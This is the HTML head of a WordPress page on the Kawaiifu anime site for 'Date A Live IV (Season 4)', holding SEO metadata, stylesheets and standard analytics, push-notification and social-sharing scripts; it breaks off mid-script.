

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html
body_size: 31925
content:
<!DOCTYPE html>
 <html lang="en-US" prefix="og: http://ogp.me/ns#">
 <head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://kawaiifu.com/xmlrpc.php">
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="icon" type="image/png" href="https://kawaiifu.com/wp-content/uploads/2018/05/Kawaiifu_favicon.png" sizes="32x32"/>  <title>Date A Live IV (Season 4) HD English Subbed - Kawaiifu</title>
<script type="2a5286af8f9f518e01fab542-text/javascript">function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://kawaiifu.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}</script>			<style type="text/css">
					.heateor_sss_horizontal_sharing .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:30px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}			</style>
			
<!-- This site is optimized with the Yoast SEO plugin v7.7.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Watch Date A Live IV (Season 4) HD Free online NO AD at Kawaiifu. Watch Date A Live IV (Season 4) HD together online with live comments at Kawaiifu."/>
<link rel="canonical" href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Date A Live IV (Season 4) HD English Subbed - Kawaiifu" />
<meta property="og:description" content="Watch Date A Live IV (Season 4) HD Free online NO AD at Kawaiifu. Watch Date A Live IV (Season 4) HD together online with live comments at Kawaiifu." />
<meta property="og:url" content="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html" />
<meta property="og:site_name" content="Kawaiifu" />
<meta property="article:tag" content="Comedy" />
<meta property="article:tag" content="Harem" />
<meta property="article:tag" content="Romance" />
<meta property="article:tag" content="School" />
<meta property="article:tag" content="Sci-Fi" />
<meta property="article:section" content="Spring 2022" />
<meta property="article:published_time" content="2022-04-08T14:14:46+00:00" />
<meta property="article:modified_time" content="2022-06-24T13:59:43+00:00" />
<meta property="og:updated_time" content="2022-06-24T13:59:43+00:00" />
<meta property="og:image" content="https://kawaiifu.com/wp-content/uploads/2022/04/Date-A-Live-Season-4.jpg" />
<meta property="og:image:secure_url" content="https://kawaiifu.com/wp-content/uploads/2022/04/Date-A-Live-Season-4.jpg" />
<meta property="og:image:width" content="419" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Date A Live Season 4" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Watch Date A Live IV (Season 4) HD Free online NO AD at Kawaiifu. Watch Date A Live IV (Season 4) HD together online with live comments at Kawaiifu." />
<meta name="twitter:title" content="Date A Live IV (Season 4) HD English Subbed - Kawaiifu" />
<meta name="twitter:image" content="https://kawaiifu.com/wp-content/uploads/2022/04/Date-A-Live-Season-4.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/kawaiifu.com\/","sameAs":[],"@id":"https:\/\/kawaiifu.com\/#organization","name":"Kawaiifu","logo":"https:\/\/kawaiifu.net\/wp-content\/uploads\/2018\/03\/Kawaiifu_Logo.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kawaiifu &raquo; Feed" href="https://kawaiifu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kawaiifu &raquo; Comments Feed" href="https://kawaiifu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kawaiifu &raquo; Date A Live IV (Season 4) Comments Feed" href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html/feed" />
		<script type="2a5286af8f9f518e01fab542-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawaiifu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fontawsome-css-css' href="https://kawaiifu.com/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.3.8" type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css' href="https://kawaiifu.com/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.3.8" type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://kawaiifu.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://kawaiifu.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://kawaiifu.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://kawaiifu.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://kawaiifu.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kawaiifu.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='arrowicode-style-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='materialize-style-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/assets/owl.carousel.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cluetip-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/jquery.cluetip.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/select2.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/bootstrap-datetimepicker.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-colorpicker.min.css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-colorpicker/2.5.2/css/bootstrap-colorpicker.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/mediaelementplayer.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='DPlayer.min.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/DPlayer.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='quality.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/quality.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/main.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/responsive.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='//kawaiifu.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='//kawaiifu.com/wp-content/plugins/ajax-search-lite/css/style-curvy-blue.css?ver=4.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/../admin/css/sassy-social-share-svg.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css'  href='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/css/vendor/jquery.qtip.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css'  href='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/css/default-calendar-grid.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css'  href='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/css/default-calendar-list.min.css?ver=3.1.20' type='text/css' media='all' />
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.3.8'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery-1.11.0.js'></script>
<link rel='https://api.w.org/' href='https://kawaiifu.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawaiifu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kawaiifu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://kawaiifu.com/?p=9341' />
<link rel="alternate" type="application/json+oembed" href="https://kawaiifu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fspring-2022%2Fdate-a-live-iv-season-4.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kawaiifu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fspring-2022%2Fdate-a-live-iv-season-4.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            
                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://kawaiifu.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
          <link rel="manifest"
            href="https://kawaiifu.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/manifest.json.php?gcm_sender_id="/>
          <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async type="2a5286af8f9f518e01fab542-text/javascript"></script>    <script type="2a5286af8f9f518e01fab542-text/javascript">

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://kawaiifu.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8ddb176c-585d-4050-942a-b29700413e62';
oneSignal_options['autoRegister'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Welcome to Kawaiifu!";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://kawaiifu.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.364542e4-0165-4e49-b6eb-0136f3f4eaa9";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Kawaiifu would like to give you updates on new anime series';
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = 'Welcome to Kawaiifu!';
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = 'We hope you will enjoy your experience here! And please share to your friends, we really appreciate it!';
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = 'Welcome to Kawaiifu!';
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = 'We hope you will enjoy your experience here! And please share to your friends, we really appreciate it!';
oneSignal_options['promptOptions']['siteName'] = 'http://kawaiifu.com';
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['prenotify'] = true;
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['message.prenotify'] = 'Welcome! Click here if you want to receive updates on new  episodes! No email needed!';
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Click here if you want to receive updates on new  episodes!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'You&#039;re subscribed to Kawaiifu&#039;s  updates';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Okaerinasai!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Please don&#039;t leave me &gt;.&lt;';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'New Anime from Kawaiifu!';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>


                <style type="text/css">
                    <!--
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: rgb(255, 73, 73);
                background-color: rgba(238, 238, 238, 0);
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 65px;
                height: 45px;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                    -->
                </style>
                
            <script type="2a5286af8f9f518e01fab542-text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            
<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script type="2a5286af8f9f518e01fab542-text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-71872226-3', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<style type="text/css">
.paypal-donations { text-align: center !important }
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-9341 single-format-standard wpb-js-composer js-comp-ver-5.2 vc_responsive">
  <script type="2a5286af8f9f518e01fab542-text/javascript">
    window.fbAsyncInit = function() {
      FB.init({
        appId      : '1231930356933737',
        cookie     : true,
        xfbml      : true,
        version    : 'v2.8'
      });
      FB.AppEvents.logPageView();   
    };
    (function(d, s, id){
